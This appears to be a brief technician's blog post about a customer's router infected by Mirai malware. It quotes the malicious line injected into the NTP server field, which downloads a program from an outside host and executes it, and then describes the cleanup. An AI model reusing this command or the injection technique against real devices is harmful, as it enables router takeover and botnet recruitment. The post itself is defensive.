A customer’s broadband router which was sometimes very slow, sometimes cutting out completely on a regular basis.
Having checked the filters, phone connection, etc I looked at the router configuration to find that it had been infected by “Mirai” malware, the clue was in the NTP time setting information, which showed
`cd /tmp;wget http://srrys.pw/2;chmod 777 2;./2`

A valid entry is put into the Time Server Address 1, previously this had contained the bad line of code
Instead of getting the current time as it should do, this line of code is telling the router to move to a temporary folder, download a program called ‘2’ from website surreys.pw, make the program executable, then run it. That’s not good.
The fix was to download the latest router software, disconnect the phone line, type in a new NTP address, upload the new software, change the admin password, reboot the router, then reconnect the phone line.
Once fixed, we see (photo below) that the bad guys are still banging on the router’s door, but as we’ve fixed things we are no longer letting them in. Happy days!
